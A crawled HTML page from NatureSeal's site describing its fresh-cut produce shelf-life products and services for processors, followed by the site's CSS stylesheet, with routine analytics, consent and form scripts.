

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://natureseal.com/markets/processors/
body_size: 28614
content:

<!DOCTYPE html>
<html lang="en">
<head>

<!-- OneTrust Cookies Consent Notice start for natureseal.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="30945754-77b6-457a-98e6-2261125828ae" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for natureseal.com -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="HandheldFriendly" content="True">
    <meta name="mindUrl" content="naturesealcom">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="cleartype" content="on">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="p:domain_verify" content="14def389f1dbe3818b24596e688eea8f" />
    <title></title>
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/normalize.css" />
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/main-styles.css" />


<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-LJWH9GF58X"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());

            gtag('config', 'G-LJWH9GF58X');
        </script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-PNETZHQJK5"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());
            gtag('config', 'G-PNETZHQJK5');
        </script>
    <link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width:768px)" href="/css/NatureSeal/tablet.css" />
    <link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/NatureSeal/mobile-styles.css" />
    <link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Source&#x2B;Sans&#x2B;Pro:400,600,700" />
    <link rel='stylesheet' type='text/css' href="https://fonts.googleapis.com/css?family=Lato:400,700,300" />
    <link rel="stylesheet" type="text/css" href="/css/NatureSeal/prettyPhoto.css" />

    <!--Mobile Menu-->
    <link type="text/css" rel="stylesheet" href="/css/NatureSeal/demo.css" />
    <link type="text/css" rel="stylesheet" href="/css/NatureSeal/jquery.mmenu.all.css" />

    <script integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.prettyPhoto.js"></script>
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/jinny.js"></script>
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.simplePagination.js"></script>
    
 <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-544PCRT');</script>
    <!-- End Google Tag Manager -->
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '696477737819349');
        fbq('track', 'PageView');
    </script>
    <script>
        function searchClick() {
            $(".searchBox").fadeIn().css({ "display": "block" });
            $(".wrap").addClass("blurIt");
        }

        function searchClose() {
            $(".searchBox").fadeOut();
            $(".wrap").removeClass("blurIt");
        }

        $(function () {
            $(".searchBox").fadeOut();
            $(".search").click(searchClick);
            $(".searcicle").click(searchClose);

            $(".searchSubButton").click(function (e) {
                window.location.href = '/markets/processors/?ap-q=' + $(".typeSearch").val();
                Search($(".typeSearch").val());
            });

            $(".typeSearch").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/markets/processors/?ap-q=' + $(".typeSearch").val();
                    Search($(this).val());
                }
            });

            $(".typeSearch").attr("placeholder", "Search")
        });

    </script>

    <noscript>
        <img height="1" width="1" style="display:none"
             src="https://www.facebook.com/tr?id=696477737819349&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    

</head>

<body id="processors" class="">

    <div class="searchBox seeMe" style="display:none;"></div>
    <div class="searchBox" style="background-color: transparent; display: none;">
        <input class="typeSearch" type="search" placeholder="Search">
        <div class="circle searcicle">
            <div class="material-icons dp48">
                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"></path>
                </svg>
            </div>
        </div>
        <input type="submit" class="searchSubButton" value="Search">
    </div>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-544PCRT"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Start mobile menu -->
    <nav id="menu">
        <ul>
            <li><a href="/">Home</a></li>
                        <li><a href="/about-us/">About Us</a></li>
                    <li>
                        <a href="#">Markets</a>
                        <ul>
                                    <li><a href="/markets/processors/">Processors</a></li>
                                    <li><a href="/markets/foodservice/">FoodService</a></li>
                        </ul>
                    </li>
                        <li><a href="/news-events/">News &amp; Events</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a href="/contact-us/">Contact Us</a></li>


                <li id="mobileSocial">
                            <a href="https://www.linkedin.com/company/9216892?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal"><img src="/media/pyabcieo/in-icon.svg" alt="Facebook icon." /></a>
                            <a href="https://www.youtube.com/channel/UCsB6-lQplC5I5oJeje8hllQ"><img src="/media/exfe4aci/ytu-icon.svg" alt="Facebook icon." /></a>
                    <br clear="all">
                </li>
        </ul>
        <br clear="all">
    </nav>
    <!-- end mobile menu -->
    <a id="hamburger" href="#menu"><span></span></a>
    <div id="navbar">
        <div id="logo-div">
                    <a href="/"><img src="/media/wpxnpcid/natureseal_logo_new_final_ol.svg" alt="logo" id="logo" /></a>
        </div>   
        <ul class="topnav-search">
            <li class="search">
                        <div class="searchHolder">
                            <div class="search">
                                <img src="/media/3fsluuy1/magnifying_glass.svg">
                            </div>
                        </div>
            </li>
        </ul>
        <ul class="topnav">
            <li><a href="/">Home</a></li>
                        <li><a href="/about-us/">About Us</a></li>
                    <li>
                        <a href="#">Markets</a>
                        <ul>
                                    <li><a href="/markets/processors/">Processors</a></li>
                                    <li><a href="/markets/foodservice/">FoodService</a></li>
                        </ul>
                    </li>
                        <li><a href="/news-events/">News &amp; Events</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a href="/contact-us/">Contact Us</a></li>
        </ul>
        <div id="mayweather">
            <input class="submitButton" type="submit"><input id="searchBar" type="search">
        </div>
    </div>
<div class="header" style="background-image:url(/media/yysnrffs/processors_header.jpg);">
        <div class="ermac">
    <div class="social-media-section">
        <ul>
                        <li>
                            <a href="https://www.linkedin.com/company/9216892?trk=tyah&amp;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A9216892%2Cidx%3A1-1-1%2CtarId%3A1441984761536%2Ctas%3ANatureseal" target="_blank"><img src="/media/pyabcieo/in-icon.svg" alt="Facebook icon." /></a>
                        </li>
                        <li>
                            <a href="https://www.youtube.com/channel/UCsB6-lQplC5I5oJeje8hllQ" target="_blank"><img src="/media/exfe4aci/ytu-icon.svg" alt="Facebook icon." /></a>
                        </li>
        </ul>
    </div>
                <div class="subscribe">
                    <p class="rotate">subscribe now</p>
                    <div id="subscribe">


<div id="formOuter">
<form action="/markets/processors/" enctype="multipart/form-data" id="formSide" method="post"><input data-val="true" data-val-required="The HomeId field is required." id="HomeId" name="HomeId" type="hidden" value="0" />        <div id="subscribeForm">
            <div id="zzyx">
                <div>

                    <span class="field-validation-error" id="validName"></span>
                    <input class="form-control text-box single-line" data-val="true" data-val-required="Name is required" id="CName" name="CName" placeholder="Name" type="text" value="" />
                </div>
                <div>

                    <span class="field-validation-error" id="validEmail"></span>
                    <input class="form-control text-box single-line" data-val="true" data-val-email="The CEmail field is not a valid e-mail address." data-val-required="Email is required" id="CEmail" name="CEmail" placeholder="Email" type="email" value="" />
                </div>
                <div>
                    <span class="field-validation-error" id="validIndustry"></span>
                    <select class="form-control" data-val="true" data-val-required="Please select an Industry" id="CIndustry" name="CIndustry"><option value="">Select an Industry</option>
<option value="1485">Processors</option>
<option value="1486">FoodService</option>
<option value="2370">QR Code</option>
<option value="2403">BAS-6 QR Code</option>
<option value="2407">Titration Video</option>
<option value="2408">Leafy Greens QR Code</option>
</select>
                </div>
                <div id="company">
                    <span class="field-validation-error" id="validCompany"></span>
                    <input class="text-box single-line" data-val="true" data-val-required="The CCompany field is required." id="CCompany" name="CCompany" placeholder="Company" type="text" value="" />
                </div>
                <div>

                    <input data-val="true" data-val-range="You must agree to the terms." data-val-range-max="True" data-val-range-min="True" data-val-required="The Terms and Conditions field is required." id="TermsAndConditions" name="TermsAndConditions" type="checkbox" value="true" />
                    <span class="field-validation-error" id="validAgreement"></span>


                </div>
                <input id="side" type="submit" name="sideButton" value="Submit">
            </div>
            <div id="success" style="display:none">
                

            </div>
                <div class="cartClose absolute"></div>
        </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8PQW5er3AFNHjBMDZ41k7G0vGN0QejMGEpk9Z1csp5yIZdaMXeAaEFjR1m_E6OGm222PQBDgztAXgBHb1CDykrvFcNAoFUoo4lgJlJe4MgvnRpFUZjGFstgexXMHzAaLdSY2KR6b-pOR55xEQFkvyFo" /><input name="ufprt" type="hidden" value="CfDJ8PQW5er3AFNHjBMDZ41k7G37L9AZE0yD0JTRKowAZguUo_h_0qactK6VgOOpL9gXymKEVvu5VA-t7NrtGD8oZRoN4y3Udbp-EuB440pBwpPK6_Xx_tmZgi-O0CtplNxmR0cHxIecMYA4zETTqZpF6U4UUIA8Oj5vR3cPEmrMftW2" /><input name="TermsAndConditions" type="hidden" value="false" /></form></div>

<script type="text/javascript">
    $(function () {

        //showhide company box
        $("#company").hide();
        var industry = document.getElementById("CIndustry");
        var company = document.getElementById("CCompany");
        $(industry).change(function () {
            if (industry.value != "1168" && industry.value != "") {
                $("#company").show();
            }
            else
                $("#company").hide();
        });

        //Placeholders
        $("#CName").attr("placeholder", "Name");
        $("#CEmail").attr("placeholder", "Email");
        $("#CCompany").attr("placeholder", "Company");

    });
    $(document).on("click", "#side", function (e) {
        e.preventDefault();



        e.preventDefault();
        var name = document.getElementById("CName");
        var email = document.getElementById("CEmail");
        var industry = document.getElementById("CIndustry");
        var company = document.getElementById("CCompany");
        var terms = document.getElementById("TermsAndConditions");

        if (terms.checked && name.value != "" && email.value != "" && ((industry.value != "" && industry.value == "1168") || (industry.value != "" && industry.value != "1168" && company.value != ""))) {
            $("#validName").hide();
            $("#validEmail").hide();
            $("#validIndustry").hide();
            $("#validCompany").hide();
            if ($('form').valid()) {
                var form = $(this).closest('form');
                $(form).submit();
            }
            e.preventDefault();
            return true;
        }
        else {
            if (name.value == "") {
                document.getElementById("validName").innerHTML = "Name is required";
            }
            if (email.value == "") {
                document.getElementById("validEmail").innerHTML = "Email is required";
            }
            if (industry.value == "") {
                document.getElementById("validIndustry").innerHTML = "Industry is required";
            }
            if (industry.value != "1168" && industry.value != "") {
                if (company.value == "")
                    document.getElementById("validCompany").innerHTML = "Company is required";
            }
            if (!terms.checked) {
                document.getElementById("validAgreement").innerHTML = "Agreement is required.";
            }

            $("#CName").change(function () {
                if (name.value != "")
                    $("#validName").hide();
                else {
                    $("#validName").show();
                    return false;
                }
            });
            $("#CEmail").change(function () {
                if (email.value != "")
                    $("#validEmail").hide();
                else {
                    $("#validEmail").show();
                    return false;
                }
            });
            $("#CIndustry").change(function () {
                if (industry.value != "")
                    $("#validIndustry").hide();
                else {
                    $("#validIndustry").show();
                    return false;
                }
            });
            $("#CCompany").change(function () {
                if (company.value != "")
                    $("#validCompany").hide();
                else {
                    $("#validCompany").show();
                    return false;
                }
            });
        }
    });
</script>                    </div>
                </div>
        </div>
            <div class="section clearfix">
                <div class="industry-header">
                    <h1>Processors</h1>
                </div>
            </div>
    </div>
    <div id="wrapper">
        <br clear="all" />
        <div class="mindBody">
            
<div class="section clearfix top-space">
    <h2>NatureSeal® for Processors</h2>
<p>What began with a formulation to keep cut apples from browning has matured into a unique and progressive line of produce industry products. Jointly developed with the USDA, NatureSeal's shelf-life extension technology formed a new market segment; the fresh-cut produce industry. Over the years, our research and development scientists have created an entire line of NatureSeal products that maintain the quality of a <a rel="noopener" href="/media/tfhd4g0s/processor-application-sheet-both-081716.pdf" target="_blank" title="Processor Application Sheet - BOTH 08.17.16.pdf">wide array of fresh-cut produce</a>, for up to 21 days.</p>
<p><strong>Other processor formulas:</strong></p>
<ul class="no-indentation">
<li>Semperfresh Pre &amp; <a href="/markets/processors/semperfresh/" title="Semperfresh">Post Harvest Treatment</a> for whole produce</li>
<li><a href="#" title="Semperfresh"></a><a href="/markets/processors/fresh-cut/" target="_parent" title="Fresh-Cut">Fresh-Cut</a></li>
<li><a href="/markets/processors/fresh-frozen/" target="_parent" title="Fresh-Frozen">Fresh-Frozen</a></li>
<li><a href="/markets/processors/dehydration-formulas/" title="Dehydration Formulas"><span>Dehydration Formulas</span></a></li>
<li><a href="#" title="Dehydration Formulas"></a><a href="/markets/processors/organic-line/" title="Organic Line">Organic Line</a></li>
<li><a href="/markets/processors/bananas/" title="Bananas">Bananas</a></li>
<li><a href="/markets/processors/root-vegetables/" title="Root Vegetables">Root Vegetables</a> </li>
</ul>
<p>NatureSeal is the pioneer of shelf-life extension technology for the produce industry and currently works with over 500 fresh-cut produce processors worldwide. New product development is a NatureSeal specialty and an area of expertise for our team of professionals.</p>
<p><strong>Services Offered:</strong></p>
<ul class="no-indentation">
<li>Establish quality specifications for incoming whole produce</li>
<li>Ensure slicing, treating and packaging equipment are optimally configured</li>
<li>Develop tailored protocols to meet specific requirements</li>
<li>Produce the finest quality cut fruits and vegetables possible</li>
</ul>
<p><a href="/markets/processors/processors-faq/" title="Processors FAQ"><strong>Frequently Asked Questions</strong></a></p>

        <div class="section clearfix">
            <h3 class="h3-margin">Equipment Manufacturers</h3>
            <div class="full-width">
                <p>NatureSeal® works closely with <a rel="noopener" href="/media/rkhlikmk/equipment-manufacturers-list.pdf" target="_blank" title="Equipment Manufacturers List.pdf">equipment manufacturers</a> who lease and sell fresh-cut processing equipment.</p>
<p> </p>
<p>Contact us if you need guidance getting your fresh-cut facility up and running efficiently or direction in fine tuning your current processes.  Let experienced industry professionals instruct you on today’s best fresh-cut practices.</p>
            </div>
        </div>
</div>
	
        </div>
    </div>
    <div class="footer clearfix">
        <div class="centering-footer">
            <div class="footer-div">
                <p id="right-border">NatureSeal, Inc.</p>
            </div>
            <div class="footer-div">
                <p id="right-border">One Post Rd, Fairfield, CT 06824</p>
            </div>
            <div class="footer-div">
                <p id="right-border"><a href="tel:(203) 454-1800">Tel: (203) 454-1800</a></p>
            </div>
            <div class="footer-div">
                <p><a href="mailto:info@natureseal.com">info@natureseal.com</a></p>
            </div>
        </div>
            <div class="centering-footer" style="margin: 0px 0px 30px 0px;">
                    <div class="footer-div">
                            <p id="right-border"><a href="https://www.rpminc.com/privacy-policy/">Privacy Policy</a></p>
                    </div>
                    <div class="footer-div">
                            <p id="right-border"><a href="https://www.rpminc.com/terms-of-use/">Terms of Use</a></p>
                    </div>
                    <div class="footer-div">
                            <p><a href="/ns-cookie-policy">Cookie Policy</a></p>
                    </div>
                <span class="footer-div">
                    |  <a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#" data-uw-rm-brl="false">Cookies Settings</a>
                </span>
            </div>
    </div>

    <!--Mobile Menu-->
    <script type="text/javascript" src="/scripts/NatureSeal/jquery.mmenu.min.all.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            var $html = $('html');
            $("nav#menu").mmenu({
                searchfield: {
                    add: true,
                    search: false,
                    placeholder: "Search"
                },
                counters: false,
                navbars: [
                    {
                        position: 'top',
                        content: ['searchfield']
                    }, {
                        position: 'top',
                        content: [
                            'prev',
                            'title',
                            'close'
                        ]
                    }
                ]



            });

            $("nav#menu .mm-search input").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/markets/processors/?ap-q=' + $(this).val();
                }
            });

            $("#searchBar").keyup(function (e) {
                if (e.keyCode == 13) {
                    window.location.href = '/markets/processors/?ap-q=' + $(this).val();
                }
            });

            $(".submitButton").click(function (e) {
                window.location.href = '/markets/processors/?ap-q=' + $("#searchBar").val();
            });

            var API = $("nav#menu").data("mmenu");
            $("#hamburger").click(function () {
                API.close();
            });

            /*$(".search").click(function(e) {
                      $("#searchBar, .submitButton").slideDown("fast");
                      $(this).toggleClass("searchToggie");

                      $(".searchToggie").click(function(e) {
                      $("#searchBar, .submitButton").slideUp("fast");

                  });*/


            //$(".search").click(function () {
            //    $("#mayweather").slideToggle("500");
            //});




        });
        $("#gallery a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            autoplay: false,
            overlay_gallery: false
        });

        $("#openBox a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            modal: false
        });

        /*$(".video-div1 a[rel^='prettyPhoto']").prettyPhoto({
            show_title: false,
            social_tools: false,
            modal: false
        });*/





        $(document).ready(function () {

            $(".subscribe form").hide();
            $(".rotate").click(
                function () {
                    $(this).hide("fast");
                    $(".subscribe form").show("fast");
                });

            $(".cartClose").click(
                function () {
                    $(".subscribe form").hide("fast");
                    $(".rotate").show("fast");
                })
        });


    </script>


<script>(function (d) { var s = d.createElement("script"); s.setAttribute("data-account", "VbGVUVU41c"); s.setAttribute("src", "https://cdn.userway.org/widget.js"); (d.body || d.head).appendChild(s); })(document)</script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>    
    <script type="text/javascript" async defer src="/scripts/NatureSeal/jquery.validate.min.js"></script>
    <!--<script src="/scripts/NatureSeal/jquery.validate.uobtrusive.js" type="text/javascript" async defer></script>-->
    <script type="text/javascript" async defer src="/scripts/NatureSeal/jquery.unobtrusive-ajax.min.js"></script>
    <script type="text/javascript" aysnc defer src="/scripts/NatureSeal/lazysizes.min.js"></script>
    <script type="text/javascript" aysnc defer src="/scripts/NatureSeal/jquery.simplePagination.js"></script>

    <script type="text/javascript">
        function rejectCookies() {
            // Reject all cookies using OneTrust
            if (typeof OneTrust !== "undefined" && typeof OneTrust.RejectAll === "function") {
                OneTrust.RejectAll();
            } else if (typeof Optanon !== "undefined" && typeof Optanon.ResetConsentData === "function") {
                Optanon.ResetConsentData();
            }

            // Delete tracking cookies manually

            (function () {
                var cookies = document.cookie.split("; ");
                for (var c = 0; c < cookies.length; c++) {
                    if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                        cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_fbp") ||
                        cookies[c].includes("_gcl_au") || cookies[c].includes("__utm")) {
                        var d = window.location.hostname.split(".");
                        while (d.length > 0) {
                            var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                            var p = location.pathname.split('/');
                            document.cookie = cookieBase + '/';
                            while (p.length > 0) {
                                document.cookie = cookieBase + p.join('/');
                                p.pop();
                            };
                            d.shift();
                        }
                    }
                }
            })()


            // Optional: Reload page to apply changes
            setTimeout(function () {
                location.reload();
            }, 500);
        }

        document.addEventListener('onetrustloaded', () => {
            var rejectButtons = document.querySelectorAll('.ot-pc-refuse-all-handler, .save-preference-btn-handler');

            // Attach to all reject buttons
            rejectButtons.forEach((button) => {
                button.addEventListener("click", rejectCookies);
            });
        });
    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://natureseal.com/css/NatureSeal/main-styles.css
body_size: 38671
content:
* {
    box-sizing: border-box;
}

.cc_dialog_modal-overlay, #form {
    display: none !important;
}

.ukLogo {
    width: 240px !important;
}

/* GDPR */

#GDPR {
    margin-bottom: 20px;
}

    #GDPR p, #subscribeForm p {
        display: inline;
    }

#subscribeForm p {
    float: left;
    width: 50%;
    font-size: 10px;
    margin-top: 0px;
}



#formSide {
    min-width: 400px !important;
}

#subscribeForm p a {
    display: inline;
    color: #006666
}

#TermsAndConditions {
    width: 20px !important;
    float: left !important;
    clear: both;
    margin: 0px 0px 0px 5% !important;
}

#subscribeForm #side {
    margin-top: 15px !important;
    clear: both;
}

#index-page h1 {
    color: #006666;
}

#main {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.signText {
    margin-bottom: 5px;
    text-align: center;
}

.signup {
    width: 30%;
    margin: 0 auto 20px auto;
    min-width: 250px;
    position: relative;
}

.signBox {
    height: 36px;
    width: 100%;
    font-size: 14px;
    text-align: center;
}

#sub {
    padding: 0px !important;
    position: absolute;
    right: 6px;
    top: 8px;
    font-size: 2em;
    height: 20px;
    background-color: transparent;
    color: #c2122d;
    border: none;
}

.news-right ul li {
    margin-bottom: 15px;
}

.news-right ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.newsletter-months .select-month {
    position: relative;
    top: -6px;
}

.subButton {
    float: left;
    margin: 0 0% 4px 0%;
    padding: 13px 8px;
    border: none;
    background-color: #006600;
    color: #FFF;
    width: 100px;
    font-size: inherit;
}

.floatie {
    float: left !important;
}

#success p {
    width: 200px !important;
    margin-left: 0px !important;
    padding: 20px !important;
}

#formSide {
    float: left !important;
    margin-left: 0px !important;
    width: inherit;
    min-width: 300px;
    height: inherit;
    min-height: 270px;
}

#signupForm {
    float: left !important;
    margin-left: 0px !important;
    width: inherit;
    min-width: 300px;
    height: inherit;
    min-height: 100px;
}

#newsletter-form #CIndustry {
    width: 220px;
    margin: 0px 0px 10px 28px;
    display: block;
    float: left;
}

#newsletter-form input {
    margin-bottom: 10px !important;
}

#side {
    float: right;
    margin: 15px 10% 40px 10%;
    background-color: #006600;
    color: #fff !important;
    padding: 6px 14px;
    border: none;
    width: 100px !important;
}

#home-use h1,
#about-us h1,
#guacamole-avocado h1,
#contact-us h1,
#foodservice h1,
#fresh-cut h1,
#news h1,
#processors h1 {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .7);
}

#subscribe {
    /*background-color: #fff;*/
    position: relative;
    top: -25px;
    padding-left: 0%;
    width: 0px;
    height: 150px;
    left: 90px;
    background-color: red;
    z-index: -11;
}

    #subscribe a {
        color: #FFF !important;
        /* background-color: transparent !important; */
        background-image: none;
    }

    #subscribe p {
        color: #000;
        width: 80%; /* position: absolute; */
        left: 55% !important;
        top: 25% !important; /* transform: translate(-50%, -50%) !important; */ /* Yep! */ /* -webkit-transform: translate(-50%, -50%) !important; */ /* Yep! */
        -moz-transform: translate(-50%, -50%) !important; /* Yep! */
        -ms-transform: translate(-50%, -50%) !important; /* Yep! */
        -o-transform: translate(-50%, -50%) !important; /* Yep! */
    }

a {
    color: #8dc85e;
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }

.floatie {
    float: left;
    width: 40%;
    margin-right: 5%;
}

.ermac {
    float: left;
    position: fixed;
    height: 500px;
    width: 50px;
    z-index: 11111;
    top: 35px;
}

#mayweather {
    display: none;
    float: left;
}

#CIndustry {
    width: 100%;
    margin: 5px 0px 15px 0px;
    color: #000;
}

#subscribe label {
    width: 100%;
    float: left;
}

#openBox img {
    width: 440px;
    cursor: hand;
    cursor: pointer;
}

#newsStay {
    float: left;
    /*overflow: scroll;*/
    height: 600px;
    width: 110%;
}

.submitButton { /*position:absolute; right: 0px; top: 69px;*/
    margin-top: 20px;
    height: 41px;
    width: 129px;
    background-color: #17755e;
    border: none;
    color: #FFF;
    float: right;
}

#searchBar {
    margin-top: 20px;
    height: 35px;
    margin-bottom: 20px;
    float: right;
    width: 750px; /*margin-right: 128px;*/
}

#mm-blocker {
    cursor: hand;
    cursor: pointer;
}

#mobileSocial {
    padding-left: 18%;
}

    #mobileSocial a {
        width: 10%;
        height: 50px;
        float: left;
        margin: 2%;
        padding: 0px;
    }

    #mobileSocial img {
        width: 100%;
        height: 50px;
    }


#hamburger {
    display: none;
    width: 43px;
    top: 12px;
    left: 20px;
    position: fixed;
    z-index: 999999;
    height: 35px;
    background-color: #FFF;
    padding: 0px 4px;
    /*box-sizing: border-box;
	display: block;
	width: 70px;
	height: 45px;
	position: fixed;
	bottom: 8px;
	right: 0px;
	z-index: 999999;*/
}

    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        background: #BE2F37 !important;
        content: '';
        display: block;
        width: 35px;
        height: 5px;
        position: absolute;
    }

    #hamburger:before {
        top: 5px;
    }

    #hamburger span {
        top: 15px;
    }

    #hamburger:after {
        top: 25px;
    }

    /* Hamburger animation */
    #hamburger:before,
    #hamburger:after,
    #hamburger span {
        -webkit-transition: none 0.5s ease 0.3s;
        transition: none 0.5s ease 0.3s;
        -webkit-transition-property: all;
        transition-property: all;
    }

html.mm-opening #hamburger:before,
html.mm-opening #hamburger:after {
    top: 15px;
}

html.mm-opening #hamburger span {
    opacity: 0;
}

html.mm-opening #hamburger:before {
    transform: rotate( 45deg);
    -webkit-transform: rotate( 45deg);
}

html.mm-opening #hamburger:after {
    transform: rotate( -45deg);
    -webkit-transform: rotate( -45deg);
}



/*End Burger*/



body {
    color: #666;
    background-color: #FFF;
}

#wrapper {
    margin: 0 auto;
    width: 1100px;
    /*overflow: hidden;*/
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}


img {
    width: 100%;
    height: auto;
}

p, ul {
    font-family: 'Source Sans Pro', sans-serif;
    line-height: 1.5em;
}


/* ======= NAVIGATION ======= */
#navbar {
    width: 1100px;
    margin: 0 auto;
    display: block;
    position: relative;
}

#logo-div {
    display: inline-block;
    float: left;
    padding: 5px 0;
    position: relative;
}

#logo {
    width: 250px;
    height: 110px !important;
    height: auto;
}

ul.topnav-login,
ul.topnav,
ul.topnav-search {
    display: inline-block;
    float: right;
}

ul.topnav,
ul.topnav-login,
ul.topnav-search {
    margin: 0;
    padding: 25px 0 0 0;
    list-style-type: none;
    /*overflow: hidden;*/
}

ul.topnav-login,
ul.topnav-search {
    padding-top: 32px
}

    ul.topnav li,
    ul.topnav-login li {
        float: left;
    }

ul.topnav-login,
ul.topnav li {
    margin: 0 8px;
}

ul.topnav a {
    display: inline-block;
    text-align: center;
    padding: 10px 6px;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    transition: 0.1s;
    font-family: Arial, sans-serif;
    color: #635e5e;
}

ul.topnav-login a {
    display: inline-block;
    text-align: center;
    text-decoration: none;
    font-size: 13px;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    color: white;
    background-color: #17755e;
    padding: 3px 12px;
    margin-left: 5px;
    margin-top: 4px;
    display: none;
}

#login-link {
    padding: 3px 25px;
    margin-top: 4px;
}

.search {
    width: 30px;
    margin-left: 6px;
    margin-top: 15px;
}

ul.topnav-login a:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 11px;
}

#login-link:hover {
    color: #17755e;
    background-color: #fff;
    border: 1px solid;
    padding: 2px 24px;
    margin-top: 4px;
}


/* ======= SOCIAL MEDIA & SUBSCRIPTION ======= */
.social-media-section {
    position: absolute;
    top: 20px;
    left: -1px;
    width: 50px;
    background-color: white;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
}

    .social-media-section ul {
        position: relative;
        list-style-type: none;
        margin: 0;
        padding: 10px 0 5px 10px;
    }

        .social-media-section ul a:link {
            display: block;
            width: 30px;
            margin: 6px 0;
        }

.subscribe {
    position: absolute;
    display: block;
    top: 330px;
    left: -37px;
    width: 50px;
}

.rotate {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    background-color: white;
    text-transform: uppercase;
    font-size: 13px;
    padding: 15px;
    border: 1px solid #ccc;
    box-shadow: 1px 1px 1px 1px #888;
    position: absolute;
    width: 130px;
    left: -4px;
}

    .rotate:hover {
        cursor: hand;
        cursor: pointer;
    }

